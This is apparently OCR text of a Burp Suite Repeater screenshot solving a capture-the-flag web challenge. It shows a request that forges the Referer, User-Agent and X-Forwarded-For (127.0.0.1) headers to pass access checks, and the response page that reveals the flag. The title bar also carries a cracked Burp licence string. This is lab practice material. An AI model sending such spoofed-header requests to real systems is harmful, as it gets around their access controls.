 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:28914 ?
Request
Raw Params Headers Hex
GET /Secret.php HTTP/1.1
Host: node3.buuoj.cn:28914
User-Agent:Syclover
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef11d251
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Referer: https://www.Sycsecret.com
Content-Length: 0
X-Forwarded-For:127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<head>
<meta charset="UTF-8">
<title>SycSecret</title>
</head>
<body background="./images/background.png"
style="background-repeat:no-repeat ;background-size:100%
100%; background-attachment: fixed;" >
</br></br></br></br></br></br></br></br></br></br></br></br
>
<h1
style="font-family:arial;color:#8E44AD;font-size:50px;text-align:c
enter;font-family:KaiTi;">
flag{0cfe75d6-71ba-4535-bdca-2b5d02a2fe6c}
</h1>
<div style="position: absolute;bottom: 0;width: 99%;"><p
align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Ready
2,585 bytes | 45 millis